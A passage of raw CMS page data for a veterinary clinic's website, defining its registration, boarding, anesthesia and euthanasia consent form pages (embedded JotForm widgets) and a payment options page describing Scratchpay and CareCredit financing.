Eye-Exam-Dog-Woman","url":"https://images.ctfassets.net/rt5zmd3ipxai/0YRPVFYLoTNAVaS6SirRK/e271298055c53643398e3faf37c09d44/NVA-MASTER-60-40-CLINIC-Eye-Exam-Dog-Woman.jpg","size":64009,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1LrN6BUpHjWkqGYSfVdW9c"},"url":"/registration-form","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Registration Form","metaDescription":null,"ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"574JH13o54mgXKOsVFlII"},"name":"PROMO BANNER - Airline Animal Health and Surgery Center - Registration Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1LrN6BUpHjWkqGYSfVdW9c"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Registration Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JotForm - Airline Animal Health and Surgery Center - Registration Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/230996892376980\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/230996892376980"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1WkgXV0niWQM6UFUvxAlEj"},"url":"/boarding-form","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Boarding Admission Form","metaDescription":null,"ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4xwwu3OZatM8MWZVtULDgl"},"name":"PROMO BANNER - Airline Animal Health and Surgery Center - Boarding Admission Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1WkgXV0niWQM6UFUvxAlEj"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Boarding Admission Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JotForm - Airline Animal Health and Surgery Center - Boarding Admission Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/230997805001960\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/230997805001960"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7o7VroaY9OmaGLUSqMQzI0"},"url":"/anesthesia-form","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Anesthesia Consent Form","metaDescription":null,"ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6QxRd0N3RZvoK4d2YMkv47"},"name":" PROMO BANNER - Airline Animal Health and Surgery Center - Anesthesia Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7o7VroaY9OmaGLUSqMQzI0"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Anesthesia Consent Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JotForm -  Airline Animal Health and Surgery Center - Anesthesia Consent Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/230997840270967\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/230997840270967"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"y4Le7UtvnMOxyN1GHWTUx"},"url":"/euthanasia-form","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Euthanasia Consent Form","metaDescription":null,"ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4AGH7bADZeRC8KFwC7aNau"},"name":"PROMO BANNER -  Airline Animal Health and Surgery Center - Euthanasia Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"y4Le7UtvnMOxyN1GHWTUx"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Euthanasia Consent Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JotForm - Airline Animal Health and Surgery Center - Euthanasia Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/231004954955963\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/231004954955963"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"74vLvrmrvlvNatKc1r3uSN"},"url":"/payment-options","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Payment Options","metaDescription":"At Airline Animal Health and Surgery Center, we believe that paying for your pet's veterinary care should be as stress-free as possible. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2hyf5T3dVZ3f5tD3UNUyAk"},"name":"SECONDARY HERO - Airline Animal Health and Surgery Center 1120 - Payment Options","title":"Payment Options","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3woyZxsSEWT2ggt5siM61l"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - NATURE - WOODS - Close Up of Dog Face in Woods","title":null,"altText":"Close Up of Dog Face in Woods","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - NATURE - WOODS - Close Up of Dog Face in Woods","url":"https://images.ctfassets.net/rt5zmd3ipxai/1G8wELZzTOpvShvey9GGzP/7a1408ad619c52ca5c6cb53e1ee91e74/NVA_-_MASTER_-_SECONDARY_HERO_-_NATURE_-_WOODS_-_Close_Up_of_Dog_Face_in_Woods.png","size":881930,"width":1600,"height":410,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO MOBILE - NATURE - WOODS - Close Up of Dog Face in Woods","url":"https://images.ctfassets.net/rt5zmd3ipxai/3qHMhrNyzBJMD6Kxamr5n6/35c36838254e711be5eee30c395a5565/Secondary_Hero_Mobile_Template.png","size":513835,"width":750,"height":492,"contentType":"image/png"}},"fontColor":"Dark","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6gyz0kZf2rjSPd7aYm2W85"},"name":"PROMO BANNER - Airline Animal Health and Surgery Center 1120 - Payment Methods","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"74vLvrmrvlvNatKc1r3uSN"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"We offer many different forms of payment","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We offer several payment methods to make it easy and convenient for our clients to pay for pet care. We accept cash, credit cards (Visa, Mastercard, and American Express), debit cards, and checks. We also offer payment plans and financing options through third-party providers to help alleviate the burden of unexpected veterinary expenses. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4zBL7VsggLwK6PDijMWwoZ"},"name":"60-40 PANEL - Airline Animal Health \u0026 Surgery Center - Scratchpay","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"74vLvrmrvlvNatKc1r3uSN"}}]}},"variation":"Variation-A","headline":"We Now Accept Scratchpay!","sideHeadline":null,"sideShortText":null,"subHeadline":"Care now, pay later with simple, friendly payment plans with no surprises.","fontColor":"Dark","categoryTitle":null,"topPadding":"Medium","bottomPadding":"Medium","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Risk-free ","nodeType":"text"},{"data":{},"marks":[],"value":"– Scratchpay isn’t a credit card. Checking your plan option will NOT affect your credit score","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Highest approvals ","nodeType":"text"},{"data":{},"marks":[],"value":"– We approve more pet parents, with affordable rates","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Friendly ","nodeType":"text"},{"data":{},"marks":[],"value":"– No hidden fees. No prepayment penalty. No deferred interest. No surprises","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6Bl2WRtfjsX8xeymPbiVyI"},"name":"IMAGE CONTAINER- MASTER - 60 40 - SCRATCHPAY LOGO- TRANSPARENT","title":null,"altText":"Scratchpay Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- MASTER - 60 40 - SCRATCHPAY LOGO- TRANSPARENT","url":"https://images.ctfassets.net/rt5zmd3ipxai/51ABoqHmMXsjb1OQ1pVG0N/b5754ee46e86a975dbc8780717dee4a3/scratchpay_master_6040.png","size":99308,"width":900,"height":600,"contentType":"image/png"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5Go1O4cXxlwQ2jT9ZJomXQ"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"https://scratchpay.com/consumer/127d9355c71ba4e215aa6913f0f21977/daytime-veterinary-practice/Bossier-City-LA-71111/airline-animal-health-and-surgery-center","hyperlinkType":"URL","title":"LINK - Airline Animal Health \u0026 Surgery Center - Scratchpay [Learn More]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - West Mountain Animal Hospital - Graphite - (#404040)","background":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1HQ1n1NoGzMBvBpC0adr4m"},"name":"60-40 - MASTER - CareCredit 2024 - Opt 1 - No CTA","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3gOAGS4Trgf86K1UbehwZG"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6jp0Ui2Ev1WMCItDNgiy2f"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"54QcRK143nYD6sUcxls7eS"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3Bx19xhkUDu4xtyFriGOD"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"dQuuCI8vFQs5khAie9LGI"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1Yu8PwtAlkEoNPUyPcXxTU"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"0sb8x6s146vfl6kgz0qa"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5m9wheWD7TEHUp58RjtV0h"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2roOHgSHU2TWjvyMaLet4o"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"xbst948bseflsmo7ny"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"34g21q3l1arino7am"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"44taI30pudq5xURGRwFc9L"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7qH2yEBnc8z9ZRXx9uL9aN"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uU34xy3AK4lQHNLVrq1ry"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3w6qKEctN7LjER8D9wfvcK"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"48R69Lstinvt50636gyWin"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"45OONQ3UFUHAX0HF8noubS"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1NkfXAe3YLACitUQXW00vq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6P7cfHBdJ0YwY16OSUSW6d"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3bbSvH6O2PPHkNs2S3tHEk"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4SPb5w8Y22l69oUVjJgmhf"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ffj979dw9hr0qx82tec"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"74vLvrmrvlvNatKc1r3uSN"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1mHe0CJCoLFDukAdz6WcaP"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5IRYFSeb7d2lJsqk7we2i8"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"SGZVTs2yZdVdGVUzO6LP3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"u9uwkhqiqtwgs7i871"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7n7FlqiCnmTVBbuPZaFtYY"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2IgXN8bdlopn3yemHgzf5U"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4BaVClGP2tMo3aIRr3DsJ"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4qPxYzq1g02KR7n19sWadk"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4J8ovVYidaWRXLsAVy5Qso"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4jjSdWdzq62RgTp5jlwh15"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"pr0mpim2h0csud3b5z2"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1OVAJ3jr0T7znzKXRorCqS"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5BVBhDAuZDlitUMTCq0vSg"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mzz5srhkto9v8rqm02s"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"r2nr8velizvjlgefz"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5xihVPr3yjkBfxnFFyp48b"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3F4EqhkDM4DyiLQ4tlB8jI"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2829bQdOvOlvk2RhzPxy8T"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"9n2tuivzgtuqr0c0956"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"30UK3cswmQGBdtmbh4dx8K"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"n2u5ni470xb0ze1oh7p"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3n39tuvnnnogel98usi"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"84vwwji3yvwnxi9b6q5"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nj80brif12916x7y8wj"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"750TN8eaRiTcd1Nk4Gvdy8"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"a96wqd8gmr2m74dsvy"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7AhBEexjEwX50Ih1rnrQbG"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6Lgs3fr5oP1dP2jjrS9wlU"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4LERHS67WV194RPFQfgB6J"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3NgVkMtZiH6ggPCcgKj8a6"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"37h1SO2cMfftENpDv8LWTq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"JzL1b89PmZNJ9YRYzuImW"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"sva5jltmr1rb9gldsch"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"xDcirKdCGaJeEwGo3I4rF"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4s9kFraaJiBnLVKSseFfND"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2xJkSKTp0i4PChs4IYegyX"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2FnHFoZxcvgNF7FiCO90Ol"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3PaDMw1vVU2d0HyBDjjTrg"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7Eu5XxvFbVwZvbsjHla4sC"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"28irbz2jl6pkj10le59"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3jvcZ09wMu3AIMl3V3hJ61"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"26hlLCaDcluUSuvvOpifu6"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7pXqkfsegGMly4OFr5GJ2n"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4tLwGIEsFbn1jegzpuolR3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"lIXNycjKsXFPyeec4HaSs"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2KYSk2JAsLHUmVJ5RbiWT7"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5HaWlZNB7eKiZ2i7fXaa1L"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4NuywCGA9YoVG8yzp5q8A1"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"63NIX96lWMlkaWcjwVb0IS"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2pYjFx7rfzmRrNijEbUjvu"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7sU4clt7bRqiNEdFj9ASsS"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3yODYtUZrmF7NkRFfwpg4O"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5TqFuja9w51UYInTMFN94L"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1Mfilu2RQ6orf5T0a8EaTA"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3SyKSN6rzypIQcxrsa0Itu"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6HYuP2kX7QRcb7Ra6sG6pi"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"sEjBnHhRgxBYFTCtZ99Ch"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1Q6HvYJTR2nbRozlRYy4ZA"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2dDkzAiRqny1Tp9aeLkKU"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3htqW0PVcYtpZqtGTGKWVn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6h8QepDlzdzPLXla2Uf7O8"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6O5Z83NWXlSz86ZiJMbxJE"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"53YAg0KmAofDyTkZCmbFZw"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rx541gyvdwja5bxn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"aaz8ua9utpg8162nzvy"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2BJWc7K19DO6TLg7wI12jV"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ms9s1nmqf1f0hbs02"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3M104YYhIbuMMWH6vy9ed3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6kuSpmfeJZCNJcorUtwgto"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3hWGCeEjgW1tukLmqFzuTb"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"KWz9GzvW4aU2VFIZFGc8k"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2uwdY7us897BVDRde20J8M"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3JKgOcWhay4iLOhqIohLvg"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2f0vtgfIhbXrNKn1O5RxXm"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5UOyDCQkR8wnT648qMRuVn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6ECT130AtcyAUOqakFMTSi"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5OCGJqHoHaFWczoOwN29M8"}}]}},"variation":"Variation-A","headline":"Pay Veterinary Costs Over Time*","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We accept the CareCredit credit card as a flexible financing option to help you pay for the care your pet needs, when they need it.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"**Subject to credit approval. See carecredit.com for details.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"111E9BOcpjMuqCJLjJS4hJ"},"name":"IMAGE CONTAINER- MASTER - 60 40 - CARE CREDIT LOGO - TRANSPARENT","title":null,"altText":"CareCredit credit card","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- MASTER - 60 40 - CARECREDIT CREDIT CARD","url":"https://images.ctfassets.net/rt5zmd3ipxai/70PKqWM7RcXQYRs5ETyrQX/f7d2c9c019ef481a2afa7259345176dd/CCT1037.jpg","size":3100919,"width":6000,"height":4500,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"R5YiExaLidc4xhBPcNnVv"},"name":"PROMO BANNER - Airline Animal Health and Surgery Center 1120 - CareCredit Unique CTA","fontColor":"Light","anchorLink":"carecredit-unique-url","categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"74vLvrmrvlvNatKc1r3uSN"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7yfw16No3Hg32kbSBrkK9l"},"dataAnalyticsValue":null,"label":" CareCredit  ","ariaLabel":null,"url":"https://www.carecredit.com/go/225KWQ/","hyperlinkType":"URL","title":"LINK - Airline Animal Health and Surgery Center 1120 - CareCredit URL","behavior":"Open in a new 